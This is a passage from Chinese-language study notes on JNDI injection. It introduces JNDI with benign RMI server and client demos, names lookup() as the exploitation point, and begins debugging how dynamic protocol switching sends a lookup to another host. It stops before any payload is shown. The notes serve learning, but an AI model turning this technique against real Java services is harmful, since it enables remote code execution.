JNDI 注入学习笔记
JNDI 介绍

wiki 讲的比我好
https://en.wikipedia.org/wiki/Java_Naming_and_Directory_Interface
https://stackoverflow.com/questions/4365621/what-is-jndi-what-is-its-basic-use-when-is-it-used
https://baike.baidu.com/item/JNDI/3792442
JNDI 本质上就是以一种统一的方式来管理对象, 开发者也可以通过它提供的接口来接入自己的服务
一个简单的通过 JNDI 来访问 RMI 对象的 demo
RMIServer.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
|
package com.example;
import javax.naming.Context;
import javax.naming.InitialContext;
import java.rmi.Remote;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.server.UnicastRemoteObject;
import java.util.Properties;
public class RMIServer {
public static void main(String[] args) throws Exception{
Properties env = new Properties();
env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");
env.put(Context.PROVIDER_URL, "rmi://127.0.0.1:1099");
InitialContext ctx = new InitialContext(env);
LocateRegistry.createRegistry(1099);
Hello hello = new HelloImpl();
ctx.bind("hello", hello);
// 另一种方式, 无需设置 env
// InitialContext ctx = new InitialContext();
// LocateRegistry.createRegistry(1099);
//
// Hello hello = new HelloImpl();
// ctx.bind("rmi://127.0.0.1/hello", hello);
}
}
interface Hello extends Remote {
String world() throws RemoteException;
}
class HelloImpl extends UnicastRemoteObject implements Hello {
protected HelloImpl() throws RemoteException {
}
@Override
public String world() throws RemoteException {
System.out.println("hello world");
return "hello world";
}
}
|
JNDIDemo.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
package com.example;
import javax.naming.InitialContext;
import java.rmi.Remote;
import java.rmi.RemoteException;
public class JNDIDemo {
public static void main(String[] args) throws Exception{
InitialContext ctx = new InitialContext();
Hello hello = (Hello) ctx.lookup("rmi://127.0.0.1:1099/hello");
System.out.println(hello.world());
}
}
interface Hello extends Remote {
String world() throws RemoteException;
}
|
InitialContext 为初始环境上下文, 我们通过上下文来访问各种 JNDI 服务
它有如下几个常用方法
- bind(String name, Object obj)
- unbind(String name)
- rebind(String name, Object obj)
- list(Sring name):
- lookup(String name)
JNDI 注入的利用点就是这个 lookup 方法
JNDI 注入
原理
造成 JNDI 注入的核心有两点
- 动态协议转换
- Reference 类
先看动态协议转换, 考虑如下代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
package com.example;
import javax.naming.Context;
import javax.naming.InitialContext;
import java.rmi.Remote;
import java.rmi.RemoteException;
import java.util.Properties;
public class JNDIDemo {
public static void main(String[] args) throws Exception{
Properties env = new Properties();
env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");
env.put(Context.PROVIDER_URL, "rmi://127.0.0.1:1099");
InitialContext ctx = new InitialContext(env);
Hello hello = (Hello) ctx.lookup("rmi://192.168.100.1:1099/hello");
}
}
interface Hello extends Remote {
String world() throws RemoteException;
}
|
调试跟进 lookup 方法

跟进 getURLOrDefaultInitCtx, 也就是动态协议转换实现的地方
